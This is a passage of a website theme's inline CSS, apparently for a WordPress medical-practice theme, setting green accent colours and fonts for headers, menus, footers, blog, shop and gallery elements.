rgba(255, 255, 255, 0.8); } .trheader .header-top-bar, .trheader .header-top-bar a, .trheader .header-top-bar .tophead-social li a, .trheader .header-top-bar .tophead-social li a:hover { color: #ffffff; } .header-top-bar .tophead-social li a i { color: #8a8a8a; } .trheader .header-top-bar .tophead-social li a i{ color: #8a8a8a; } .header-top-bar .tophead-social li a:hover{ background-color: #76c04e;  } .header-style-1 .action-items-primary-btn { background-color: #76c04e; border-color: #76c04e; color: #ffffff !important; } .header-style-1 .action-items-primary-btn:hover {  color: #76c04e !important; } .woocommerce .site-wrp a.remove { color: #76c04e !important; } .woocommerce .site-wrp a.remove:hover { color:#ffffff !important; background: #76c04e; } .widget ul li::after {  background: #76c04e; } .cart-icon-products .widget_shopping_cart .mini_cart_item a:hover{ color: #76c04e; } .btn.btn-slider.ls-layer{   background: #76c04e;   color:#ffffff !important; } .btn.btn-slider.ls-layer:hover a{   background: #9ddf7a; } .rt-header-top-bar .rt-tophead-contact ul li i{ color: #76c04e; } .search-box-area .search-box a.search-button:hover i::before { color: #76c04e; } .header-social-layout1 li a:hover {  background: #76c04e; } .rt-header-top-bar .action-items-btn { background: #76c04e; } .rt-header-top-bar .action-items-btn:hover {  background: #9ddf7a; }   .header-top-bar.layout-2 .header-social-layout1 ul.tophead-social li a:hover { color: #76c04e; } .header-icon-area .search-box .search-button i{ color: #76c04e; } .site-header .main-navigation ul li a { font-family: Cormorant Garamond, sans-serif; font-size : 20px; font-weight : 700; line-height : 24px; color: #111111; text-transform : capitalize; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover, .site-header .main-navigation ul.menu > li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #9ddf7a; } .trheader.non-stick .site-header .main-navigation ul.menu > li > a, .trheader.non-stick .site-header .search-box .search-button i, .trheader.non-stick .header-icon-seperator, .trheader.non-stick .header-icon-area .cart-icon-area > a, .trheader.non-stick .additional-menu-area a.side-menu-trigger { color: #ffffff; } .trheader.non-stick .site-header .main-navigation ul.menu > li > a:hover, .trheader.non-stick .site-header .main-navigation ul.menu > li.current-menu-item > a, .trheader.non-stick .site-header .main-navigation ul.menu > li.current > a { color: #eaeaea; } .site-header .main-navigation ul li ul{  border-top: 1px solid #76c04e; } .site-header .main-navigation ul li ul li:hover > a { background-color: #76c04e;  } .site-header .main-navigation ul li ul li:hover > a { color: #ffffff;  } .site-header .main-navigation ul li ul li a { font-family: Cormorant Garamond, sans-serif; font-size : 16px; font-weight : 500; line-height : 22px; color: #111111; text-transform : none; font-style: normal; } .stick .site-header { border-color: #76c04e} .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a { color: #111111} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover {  color: #ffffff; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #9ddf7a; } .mean-container a.meanmenu-reveal span { background-color: #9ddf7a; } .mean-container .mean-bar { border-color: #9ddf7a; } .mean-container .mean-nav ul li a { font-family: Cormorant Garamond, sans-serif; font-size : 16px; font-weight : 700; line-height : 21px; color: #111111; text-transform : none; font-style: normal; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #9ddf7a; } .header-icon-area .cart-icon-area .cart-icon-num { background-color: #9ddf7a; } .site-header .search-box .search-text { border-color: #9ddf7a; } .header-style-3 .header-social li a:hover { color: #9ddf7a; } .header-style-3.trheader .header-contact li a, .header-style-3.trheader .header-social li a { color: #ffffff; } .header-style-3.trheader .header-social li a:hover { color: #eaeaea; } .header-style-4 .header-social li a:hover { color: #9ddf7a; } .header-style-4.trheader .header-contact li a, .header-style-4.trheader .header-social li a { color: #ffffff; } .header-style-4.trheader .header-social li a:hover { color: #eaeaea; } .entry-banner .inner-page-banner::before { background-color: rgba(118, 192, 78, 0.9);  } .breadcrumbs-area .breadcrumb-area .entry-breadcrumb { color: #ffffff; } .entry-banner .inner-page-banner .breadcrumbs-area h1 { color: #ffffff; }  .breadcrumb-area .entry-breadcrumb span a, .breadcrumb-area .entry-breadcrumb span a span { color: #ffffff;  } .breadcrumb-area .entry-breadcrumb span a:hover, .breadcrumb-area .entry-breadcrumb span a:hover span { color: #ffffff; } .breadcrumb-area .entry-breadcrumb { color: #ffffff; } .breadcrumb-area .entry-breadcrumb > span { color: #ffffff; } .footer-layout1 .footer-box .footer-header::after { background: #ffffff; } .footer-layout1 .footer-box .menu li a:hover { color: #76c04e; } .footer-layout1 .footer-box .footer-opening-hours li span.os-close { color: #76c04e; } .footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group .input-group-addon {  background: #76c04e !important; } .footer-layout1 .footer-bottom-wrap .copyright a:hover { color: #76c04e; } .footer-layout1 .footer-center-wrap .footer-social ul li a:hover { color: #76c04e; } .footer-layout2 .footer-top-wrap .widget .btn-fill.size-md, .footer-layout2 .footer-top-wrap .widget .btn-ghost.size-md{ background-color: #9ddf7a; } .footer-layout2 .footer-top-wrap .widget .footer-widget-contact a:hover { color: #9ddf7a; } .widget_medilink_info.widget ul li i, .footer-layout2 .footer-top-wrap .widget .footer-widget-contact:before, .footer-layout2 .footer-bottom-area a:hover{ color: #9ddf7a; } .widget.widget_medilink_about ul li a:hover {  color: #76c04e; } .kebo-tweets .ktweet .kmeta a { color: #76c04e; } .footer-top-wrap .widget ul li:before { color: #9ddf7a; } .footer-top-wrap .widget a:hover, .footer-top-wrap .widget a:active { color: #76c04e; } .footer-layout1.fotter-color2 .footer-top-wrap, .footer-layout1 .footer-top-wrap { background-color: #111111; } .footer-layout1 .footer-box .footer-header h3;after{  background: #ffffff; } .footer-layout1 .footer-box .footer-header h3{ color: #ffffff; } .footer-top-wrap .widget > h3 { color: #ffffff; } .footer-top-wrap .widget, .footer-top-wrap .widget p, .footer-top-wrap .widget li{ color: #e3e3e3 !important; }  .footer-top-wrap a:link, .footer-top-wrap a:visited, .footer-top-wrap widget_nav_menu ul.menu li:before { color: #e3e3e3 !important; } .footer-top-wrap .widget a:hover, .footer-top-wrap .widget a:active { color: #9ddf7a !important; } .footer-layout1 .footer-bottom-area { background-color: #111111; color: #8f8f8f; } .footer-layout1 .footer-bottom-wrap { background-color: #111111; color: #8f8f8f; } a.scrollToTop { background-color: rgba(118, 192, 78, 0.3); color: #76c04e; border-color: #76c04e; } a.scrollToTop:hover, a.scrollToTop:focus , .sidebar-widget-area .widget_medilink_info{ background-color: #76c04e; } .footer-top-wrap .widget.widget_medilink_info ul li i{ color: #9ddf7a; } .single-departments-box-layout1 .item-content .department-info li::after {  box-shadow: 0px 2px 15px 0px rgba(118, 192, 78, 0.75); } .single-departments-box-layout1 .item-content .department-info li::after {  background-color: #76c04e; } .title-bar-primary::before , .title-bar-primary7::after, .title-bar-primary5::after {  background-color: #76c04e; } .widget-department-info ul li a:hover { color: #76c04e; } .widget-department-info ul li a:hover::before { color: #76c04e; } .widget-department-info ul li a:hover::after { background-color: #76c04e; } .single-departments-box-layout1 .item-content .item-specialist .media-body .item-btn { border: 1px solid #76c04e;  color: #76c04e; } .single-departments-box-layout1 .item-content .item-specialist .media-body .item-btn:hover { color: #ffffff; background-color: #76c04e; } .search-form .custom-search-input button.btn span { color: #76c04e; } .widget .category-type ul li:before { color: #76c04e; } .widget h3:after { background-color: #76c04e; } footer .widget h3:after { background-color: #76c04e; } .widget ul li:before { color: #76c04e; } .widget ul li a:hover { color: #76c04e; } .widget_tag_cloud a:hover { border-color: #76c04e; background-color: #76c04e; } .footer-top-wrap .widget.widget_tag_cloud a:hover { border-color: #76c04e; } .widget.widget_medilink_about ul li a { border-color: #76c04e; } .widget.widget_medilink_info ul li i { color: #76c04e; } .widget.widget_medilink_menu ul li a i { color: #76c04e; } body, ul li { font-family: 'Poppins', sans-serif; font-size: 16px; line-height: 26px; font-weight : 400; font-style: normal;  } h1 { font-family: 'Cormorant Garamond', sans-serif; font-size: 36px; line-height: 44px; font-weight : 600; font-style: normal; } h2 { font-family: 'Cormorant Garamond', sans-serif; font-size: 28px; line-height: 34px; font-weight : 500; font-style: normal; } h3 { font-family: 'Cormorant Garamond', sans-serif; font-size: 22px; line-height: 28px; font-weight : 400; font-style: normal; } h4 { font-family: 'Cormorant Garamond', sans-serif; font-size: 20px; line-height: 26px; font-weight : 400; font-style: normal; } h5 { font-family: 'Cormorant Garamond', sans-serif; font-size: 18px; line-height: 24px; font-weight : 400; font-style: normal; } h6 { font-family: 'Cormorant Garamond', sans-serif; font-size: 16px; line-height: 22px; font-weight : 400; font-style: normal; } .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current { background-color: #76c04e; color: #ffffff; } .price-table-layout2:hover .tpt-footer .tpt-footer-btn:hover { background-color: #9ddf7a; } .btn-ghost.color-light.hover-yellow:hover { border-color:#9ddf7a;  color: #9ddf7a; } .profile-social li a:hover { border: 1px solid #76c04e; background: #76c04e;  } .profile-social li a:hover { border: 1px solid #76c04e; background-color: #76c04e; } .rt-el-slider .nivo-directionNav a.nivo-prevNav, .rt-el-slider .nivo-directionNav a.nivo-nextNav {  border: 1px solid #9ddf7a; } .site-wrp .btn-fill.color-primary{ background-color: #76c04e; border-color: #76c04e; color: #ffffff; } .site-wrp .btn-fill.color-primary:hover{ color: #76c04e; } .site-wrp .btn-fill.color-yellow{ background-color: #76c04e; border-color: #76c04e; } .btn-ghost.color-yellow{ border-color: #76c04e; color: #76c04e; } .btn-ghost.color-yellow:hover{ background-color: #9ddf7a; } .schedule-layout1 .schedule-time i{ color: #76c04e; } .site-wrp .btn-fill.color-yellow:hover{  border-color:#9ddf7a;   background-color: #9ddf7a;   color:#ffffff; } .site-wrp .btn-fill.color-yellow.gust:hover{  border-color:#9ddf7a;   background-color: transparent;   color: #9ddf7a; } .site-wrp .rtin-light .btn-fill.color-yellow.gust:hover{  border-color:#76c04e;   background-color: #76c04e;   color: #ffffff; }  .blog-layout1 .item-img .item-date{ background-color: #fff; color: #76c04e; } .site-wrp .btn-text:hover:before{ color: #76c04e; } .site-wrp .btn-text:hover{ color: #76c04e; } .rt-el-info-box.rtin-style1.rtin-dark .rtin-title a{ color: #76c04e; } .footer-layout1 .footer-social ul li a:before, .footer-layout1 .footer-social ul li a:after { background-color: #9ddf7a; } .footer-layout1 .footer-social ul li a:hover{ color: #9ddf7a; } .rt-el-cta-1.style2 .rtin-button a{ color: #76c04e; } .rdtheme-button-1, .rdtheme-button-ghost-1 { background-color: #76c04e; } .rdtheme-button-1:hover { background-color: #9ddf7a; } .rdtheme-button-ghost-1{ border-color: #76c04e; } .rdtheme-button-2:hover { border-color: #76c04e; background-color: #76c04e; } .rdtheme-button-ghost-1:hover { color: #76c04e; } .rdtheme-button-4 { border: 2px solid #76c04e; } .rdtheme-button-4:hover {  background-color: #76c04e; } .rt-el-services-box.rtin-style3:hover { -webkit-box-shadow: inset 2px 0px 73px 0px rgba(118, 192, 78, 0.5); -moz-box-shadow: inset 2px 0px 73px 0px rgba(118, 192, 78, 0.5); box-shadow: inset 2px 0px 73px 0px rgba(118, 192, 78, 0.5); } .rdtheme-button-2 { border: 2px solid #76c04e; } .schedule-layout1 .schedule-title a:hover{ color: #9ddf7a; } a { color: #76c04e; } a:hover, a:focus, a:active { color: #9ddf7a; } button, input[type="button"], input[type="reset"], input[type="submit"], .primary-list li:before { background-color: #76c04e; } .post-each .entry-thumbnail-area .entry-meta-1 li i, .post-each .entry-thumbnail-area .entry-meta-1 li a:hover, .post-each .entry-content-area .entry-header a.entry-title:hover, .post-each .entry-content-area .read-more-btn i, .post-each .entry-content-area .read-more-btn:hover, .post-each.post-each-single .entry-content-area .entry-tags a:hover { color: #76c04e; } .site-index .sticky { border-color: #76c04e; } .comments-area h3.comment-title:after, .comments-area .main-comments .comment-meta .reply-area a:hover, #respond .comment-reply-title:after { background-color: #9ddf7a; } #respond form .btn-send:hover { background-color: #9ddf7a; } #respond form .btn-send { background-color: #76c04e; } .error-page-area {   background-color: #f1f7fa; } .error-page-area .error-page h3 { color: #111111; } .error-page-area .error-page p { color: #111111; } .rt-el-info-box.rtin-style4:hover .rt-number { color: #76c04e; } .call-to-action-box-layout6 .item-btn:hover { color: #76c04e; }  .rt-el-cta-1.rt-light.rt-color-primary .rtin-title { color: #76c04e; } .plus-patent{ background-color: #9ddf7a; } .site-wrp .rtin-button-mid .item-btn {  border-color: #76c04e; color: #76c04e; } .site-wrp .rtin-button-mid .item-btn:hover { background-color: #76c04e; color: #ffffff; } .rt-el-cta-1.rt-primary { background-color: #76c04e; color: #ffffff; } .rt-el-cta-1.rt-primary .rtin-button-mid a {  color: #76c04e; } .rt-el-cta-1.rt-primary .rtin-title { color: #ffffff; } .rt-el-cta-1.rt-primary .rtin-button-mid a:hover { color: #ffffff; } .team-single ul.rtin-social li a { border-color: #76c04e; color: #76c04e; } .team-single ul.rtin-social li a:hover, .team-single .rtin-content .rtin-heading:after, .team-single .rtin-skills .rtin-skill-each .progress .progress-bar, .rt-el-cta-1.style2, .rt-el-cta-1.style1{ background-color: #76c04e; } .rt-project-archive .rt-project-arc-1 .rtin-item .rtin-img:before { background-color: rgba(118, 192, 78, 0.8); } .rt-project-archive .rt-project-arc-1 .rtin-item .rtin-img .rtin-icon-wrap .rtin-icon, .rt-project-archive .rt-project-arc-1 .rtin-item .rtin-content .rtin-title a:hover { color: #76c04e; } .blog-box-layout2 .item-content .post-actions-wrapper ul li .item-btn:hover i { color: #9ddf7a; } .blog-box-layout2 .item-content .post-actions-wrapper ul li .item-btn { color: #76c04e; } .blog-box-layout2 .item-content .post-actions-wrapper ul li .item-btn:hover { color: #9ddf7a; } .comments-area .main-comments .comment-meta .reply-area a { background-color: #76c04e; color: #ffffff; } #respond .comment-reply-title::after { background-color: #76c04e !important; } .single-blog-wrapper .single-blog-content-holder blockquote::before { color: #76c04e; } .tagcloud a:hover { background: #76c04e; color: #ffffff; } .post-each-single .news-meta-info{ background: #76c04e; }  .blog-box-layout4 .item-img.no-img .post-date i { color: #76c04e; } .blog-box-layout4 .item-content .item-title a:hover { color: #76c04e; } .blog-box-layout4 .item-content .post-actions-wrapper ul li i { color: #76c04e; } .blog-box-layout4 .item-content .post-actions-wrapper ul li a i::before {  color: #76c04e; } .blog-box-layout4 .post-date {  background-color: #76c04e; color: #ffffff; }  .blog-box-layout1 .entry-meta li i { color: #76c04e; } .blog-box-layout1 .entry-meta li a:hover { color: #76c04e; } .site-wrp .blog-btn i { color: #76c04e; } .site-wrp .blog-btn:hover { background-color: #76c04e; color: #ffffff; } .site-wrp .blog-btn:hover i { color: #ffffff; } .call-to-action-box-layout4 .call-to-action-phone a i { color: #76c04e; } .call-to-action-box-layout4 .call-to-action-btn .item-btn {  border-color: #76c04e;  background-color: #76c04e;  color: #ffffff; } .call-to-action-box-layout4 .call-to-action-btn .item-btn:hover { color: #76c04e; } .blog-box-layout1 .item-title a:hover { color: #76c04e; } .footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group .input-group-addon:hover { background-color: #9ddf7a !important; } .blog-box-layout2 .item-content .post-date.add-pimg { background-color: #76c04e; } .blog-box-layout2 .item-content .post-date.noadd-img { background-color: #76c04e; } .blog-box-layout2 .item-content .item-title a:hover { color: #76c04e; } .blog-box-layout2 .item-content .post-actions-wrapper ul li a:hover { color: #76c04e; } .blog-box-layout2 .item-content .post-actions-wrapper ul li a:hover i { color: #76c04e; } .blog-box-layout2 .item-content .post-actions-wrapper ul li a:hover i { color: #76c04e; } .blog-box-layout2 .item-content .post-actions-wrapper ul li .item-btn i { color: #76c04e; }  .post-each .entry-content-area:hover .entry-meta-2 li.vcard-author a:hover { color: #76c04e; } .post-each .entry-meta-2 li.vcard-comments i { color: #76c04e; } .post-each .entry-meta-2 li.vcard-author i { color: #76c04e; } .post-each .entry-content-area:hover .entry-meta-2 li.vcard-comments i{ color: #76c04e;  } .post-each .entry-meta-1 li i, .post-each .entry-content-area:hover .entry-meta-2 li.vcard-author i{ color: #76c04e;  } .blog-layout3.thumb-img .item-date-wrap .item-date { background-color: #76c04e;  } .blog-layout3.thumb-img .item-date-wrap .item-date:before { background-color: #76c04e; } .site-wrp .btn-text.hover-yellow:hover:before{ color: #76c04e; } .site-wrp .btn-text.hover-yellow:hover{ color: #9ddf7a; } .blog-layout3 .item-date-wrap .item-date {  background-color: #76c04e; } .blog-layout3 .item-date-wrap .item-date:before {  background: rgba(118, 192, 78, 0.9); } .widget_medilink_posts h4 a:hover { color: #76c04e; } .post-each .entry-content-area .entry-header .entry-meta-2 li a:hover{ color: #76c04e; } .blog-layout2 .item-img .item-date { background-color: #76c04e; } .title-light.hover-primary a:hover, .title-regular.hover-primary a:hover, .title-medium.hover-primary a:hover, .title-semibold.hover-primary a:hover, .title-bold.hover-primary a:hover, .title-black.hover-primary a:hover { color: #76c04e; } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .rt-woo-nav .owl-custom-nav-title:after, .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce a.added_to_cart, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, p.demo_store, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #76c04e; color: #ffffff; } .product-grid-view .view-mode ul li.grid-view-nav a, .product-list-view .view-mode ul li.list-view-nav a, .woocommerce ul.products li.product h3 a:hover, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product .product-meta a:hover, .woocommerce div.product .product_meta a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce a.woocommerce-review-link:hover, .woocommerce-message:before, .woocommerce-info::before { color: #76c04e; } .woocommerce-message, .woocommerce-info { border-color: #76c04e; } .woocommerce .product-thumb-area .product-info ul li a:hover { color: #76c04e; } .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a { color: #ffffff;  background-color: #76c04e; } .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover { background-color: #9ddf7a; } .woocommerce ul.products li.product .price { color: #76c04e; } .shop-box-layout1 .item-img::after { background-color: rgba(118, 192, 78, 0.70); } .tagcloud a {  border: 1px solid #76c04e; } .widget_medilink_posts .media-body .date { color: #76c04e; } .single-blog-wrapper .single-blog-content-holder blockquote {  border-left: 4px solid #76c04e;  }  @media only screen and (max-width: 1024px) { .mobile-menu-open{  display: none !important; }  .mean-remove {  display: none !important; } }  .elementor-2410 .elementor-element.elementor-element-79b5630 .section-heading::after { background-color: #76c04e; } .rt-el-paragraph-title .rtin-title span { color: #76c04e; } .elementor-8 .elementor-element.elementor-element-2da73e0 .rtin-subtitle{ color: #76c04e; } .elementor-8 .elementor-element.elementor-element-2da73e0 .section-heading::after { background: #76c04e; } .heading-layout1.theme4.style1::after, .heading-layout1.theme2.style1::after, .heading-layout1.theme3.style1::after {  background-color: #76c04e; } .heading-layout1.theme4.style1 p, .heading-layout1.theme2.style1 p, .heading-layout1.theme3.style1 p{ color: #76c04e; } .rt-el-title.style2 .rtin-title:after, .rt-el-twt-3.rtin-dark .rtin-title:after{ background-color: #76c04e; } .heading-layout1::after { background-color: #76c04e; } .rt-el-info-box.rtin-style2:hover { box-shadow: 0 10px 55px 5px rgba(118, 192, 78, 0.30); } .about-box-layout2 ul li a::after {  background-color: #9ddf7a; } .about-box-layout2 ul li a {  background: -webkit-gradient(linear, left top, right top, from(#76c04e), to(#76c04e)); background: -webkit-linear-gradient(left, #76c04e, #76c04e); background: -o-linear-gradient(left, #76c04e, #76c04e); background: linear-gradient(to right, #76c04e, #76c04e); color: #ffffff; } .about-box-layout2 ul li a::before {  color: #ffffff; } .call-to-action-box-layout3 .single-item a::after { background-color: #76c04e; color: #ffffff; } .call-to-action-box-layout3 .single-item a::after { background-color: #9ddf7a; } .call-to-action-box-layout3 .single-item a {  background: -webkit-gradient(linear, left top, right top, from(#76c04e), to(#76c04e)); background: -webkit-linear-gradient(left, #76c04e, #76c04e); background: -o-linear-gradient(left, #76c04e, #76c04e); background: linear-gradient(to right, #76c04e, #76c04e); color: #ffffff; } .call-to-action-box-layout3 .single-item a i::before { color: #ffffff; } .rt-el-nav-menu.widget-about-info ul li a:hover::before { color: #76c04e; } .rt-el-nav-menu.widget-about-info ul li a:hover::before { color: #76c04e; } .rt-el-nav-menu.widget-about-info ul li a:hover::after { background-color: #76c04e; } .widget-ad-area .item-btn i { color: #76c04e; } .widget-ad-area .item-btn:hover { background-color: #76c04e; color: #ffffff; } .widget-ad-area .item-btn:hover i { color: #ffffff; } .about-info-list .about-info li a:hover { color: #76c04e; } .about-info-list .about-info li::after { background-color: #76c04e; color: #ffffff; -webkit-box-shadow: 0px 2px 15px 0px rgba(118, 192, 78, 0.75); -moz-box-shadow: 0px 2px 15px 0px rgba(118, 192, 78, 0.75); box-shadow: 0px 2px 15px 0px rgba(118, 192, 78, 0.75); } .rt-el-nav-menu.widget-about-info ul li a:hover { color: #76c04e; } .about-info-list ul.list-info li::after { color: #76c04e; }   .site-wrp .nav-control-layout2.owl-theme .owl-nav > div { color: #76c04e} .site-wrp .nav-control-layout3.owl-theme .owl-nav .owl-prev:hover { background: #76c04e !important; } .site-wrp .nav-control-layout3.owl-theme .owl-nav .owl-next:hover { background: #76c04e !important; } .dot-control-layout1.owl-theme .owl-dots .owl-dot span { border: 2px solid #76c04e; } .dot-control-layout1.owl-theme .owl-dots .owl-dot.active span { background-color: #76c04e; } .dot-control-layout1.owl-theme .owl-dots .owl-dot span:hover { background-color: #76c04e; } .site-wrp .nav-control-layout-top2 .owl-nav > div { color: #76c04e; } .site-wrp .nav-control-layout-top .owl-nav .owl-prev:hover, .site-wrp .nav-control-layout-top .owl-nav .owl-next:hover { box-shadow: 0px 4px 20px 0px rgba(118, 192, 78, 0.75); } .rt-owl-nav .owl-theme .owl-nav > div, .site-wrp .nav-control-layout-top .owl-nav > div { color: #76c04e; } .rt-owl-nav .owl-theme .owl-nav > div { border-color: #76c04e;  } .rt-owl-nav .owl-theme .owl-nav > div:hover{  background-color: #76c04e; } .site-wrp .nav-control-layout-top .owl-nav .owl-prev, .site-wrp .nav-control-layout-top .owl-nav .owl-next {  color: #76c04e; } .site-wrp .nav-control-layout-top .owl-nav .owl-prev:hover, .site-wrp .nav-control-layout-top .owl-nav .owl-next:hover { background-color: #76c04e; color: #ffffff; } .site-wrp .nav-control-layout-top .owl-nav .owl-prev:hover i, .site-wrp .nav-control-layout-top .owl-nav .owl-next:hover i { color: #ffffff; } .rt-owl-dot .owl-theme .owl-dots .owl-dot.active span, .rt-owl-dot .owl-theme .owl-dots .owl-dot:hover span { background-color: #76c04e; } .rt-el-post-slider .rtin-item .rtin-content-area .date-time {  color: #76c04e; } .rt-el-post-slider .rtin-item .rtin-content-area .rtin-header .rtin-title a:hover, .rt-el-post-slider .rtin-item .rtin-content-area .read-more-btn i, .rt-el-post-slider .rtin-item .rtin-content-area .read-more-btn:hover { color: #76c04e; } .elementor-2252 .elementor-element.elementor-element-4cba7955 .section-heading::after {  background-color: #76c04e; } .rt-el-info-box.rtin-style4:hover .rtin-icon { background-color: #76c04e; } .team-box-layout41 .item-img::after { background-color: rgba(118, 192, 78, 0.90); } .team-box-layout41 .item-content .item-title a:hover{ color: #76c04e; } .team-box-layout41 .item-social li a:hover { color: #76c04e; } .team-box-layout42 .item-mid .item-content .item-content-mid .item-social li a, .team-box-layout42 .item-mid .item-content .item-content-mid p, .team-box-layout42 .item-mid .item-content .item-content-mid .item-title a { color: #ffffff; } .team-box-layout2 .item-content::after {  background-color: #76c04e; } .team-search-box .item-btn:hover { background-color: #9ddf7a; } .select2-container--classic .select2-selection--single .select2-selection__arrow b { border-color: #ffffff transparent transparent transparent; } .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow { background-color: #76c04e; color: #ffffff; } .select2-container--classic .select2-results__option--highlighted[aria-selected] { background-color: #76c04e; color: #ffffff; } .team-search-box .item-btn { border-color: #76c04e; background-color: #76c04e; color: #ffffff; } .select2-container--classic .select2-selection--single .select2-selection__arrow { background-color: #76c04e; } .departments-box-layout4:hover { background-color: #76c04e; color: #ffffff; } .departments-box-layout4:hover .box-content .item-title a { color: #ffffff; } .departments-box-layout5 .item-img::before {  background: -webkit-linear-gradient(to top, #76c04e, transparent); background: -o-linear-gradient(to top, #76c04e, transparent); background: -moz-linear-gradient(to top, #76c04e, transparent); background: linear-gradient(to top, #76c04e, transparent); } .departments-box-layout5:hover .item-img::before { background-color: #76c04e; } .departments-box-layout1 .item-content .item-title a:hover { color: #76c04e; } .team-box-layout1 .title-bar::after { background-color: #76c04e; } .team-box-layout1 .item-schedule .item-btn {  border-color: #76c04e; color: #76c04e; } .team-box-layout1 .item-schedule .item-btn:hover { background-color: #76c04e;  color: #ffffff; } .team-box-layout5 .item-content .item-title a:hover { color: #76c04e; } .team-box-layout5 .item-content .item-degree { color: #76c04e;  } .team-box-layout5 .item-content ul.item-btns li a.item-btn.btn-ghost { color: #76c04e; } .team-box-layout5 .item-content ul.item-btns li a.item-btn.btn-ghost:hover { background-color: #76c04e; color: #ffffff; } .team-box-layout5 .item-content ul.item-btns li a.item-btn.btn-fill { color: #ffffff; background-color: #76c04e; -webkit-box-shadow: 0px 1px 10px 0px rgba(118, 192, 78, 0.75); -moz-box-shadow: 0px 1px 10px 0px rgba(118, 192, 78, 0.75); box-shadow: 0px 1px 10px 0px rgba(118, 192, 78, 0.75); } .team-box-layout5 .item-content ul.item-btns li a.item-btn.btn-fill:hover {  color: #76c04e; } .team-box-layout5 .item-content ul.item-btns li a.item-btn {  border-color: #76c04e; } .team-box-layout1 .item-title a:hover { color: #76c04e; } .title-bar:before {  background-color: #76c04e; } .departments-box-layout2 .item-title a:hover { color: #76c04e;  } .departments-box-layout2:hover .item-btn i { color: #76c04e; } .departments-box-layout2:hover .item-btn:hover { color: #76c04e; } .features-box-layout1 .list-info.theme2 li::before {  -webkit-box-shadow: 0px 5px 6px 0px #76c04e; -moz-box-shadow: 0px 5px 6px 0px #76c04e; box-shadow: 0px 5px 6px 0px #76c04e; } .bg-primary .features-box-layout1 .list-info.theme2 li a, .bg-primary .features-box-layout1 .list-info.theme2 li { color: #ffffff; } .elementor-progress-wrapper .elementor-progress-bar { background-color: #76c04e !important; color: #ffffff !important; } .team-box-layout2 .item-content .item-title a:hover { color: #76c04e; } .team-box-layout2 .item-schedule .item-btn {  border-color: #76c04e; } .team-box-layout2 .item-schedule .item-btn:hover { background-color: #76c04e; color: #ffffff;  } .team-box-layout2:hover .item-schedule .item-btn { background-color: #76c04e; color: #ffffff; } .team-box-layout2 .item-img::after {  background-color: rgba(118, 192, 78, 0.9); } .team-box-layout2 .item-img .item-icon li a { color: #ffffff; } .class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media {  box-shadow: 0px 4px 20px 0px rgba(118, 192, 78, 0.9); } .class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .item-ctg { color: #76c04e; } .class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .item-ctg { color: #76c04e; } .class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media .media-body .item-btn {  border-color: #76c04e; background-color: #76c04e; color: #ffffff; } .class-schedule-wrap1.layout-2 table thead tr td {  background-color: #76c04e; } .class-schedule-wrap1.layout-2 table thead tr td .schedule-day-heading { color: #ffffff; } .class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media .media-body .item-btn:hover { color: #76c04e; } .class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .item-ctg { color: #76c04e; } .class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .item-ctg { color: #76c04e; } .class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media .media-body .item-btn {  border-color: #76c04e; background-color: #76c04e; color: #ffffff; }  .class-schedule-wrap1 table thead tr td .schedule-day-heading { color: #ffffff; } .class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media .media-body .item-btn:hover { color: #76c04e; }  .rt-isotope-wrapper .isotop-btn .current { background-color: #76c04e; color: #ffffff; } .rt-isotope-wrapper .isotop-btn a:hover { background-color: #76c04e; color: #ffffff; } .isotop-btn .current, .rt-el-gallrey-tab .current { background-color: #76c04e; color: #ffffff; } .isotop-btn a:hover, .rt-el-gallrey-tab a:hover { background-color: #76c04e; color: #ffffff; } .rt-el-gallrey-tab a { border: 1px solid #76c04e; } .gallery-box-layout1::after { background-color: rgba(118, 192, 78, 0.9); } .rt-el-gallrey-2 .rtin-item:before { background-image: linear-gradient(transparent, #76c04e), linear-gradient(transparent, #76c04e); } .rt-el-gallrey-2 .rtin-item .rtin-icon:hover { color: #76c04e; } .rt-el-gallrey-3 .rtin-item:before { background-color: rgba(118, 192, 78, 0.8); } .rt-el-gallrey-3 .rtin-item .rtin-content .rtin-icon { color: #76c04e; } 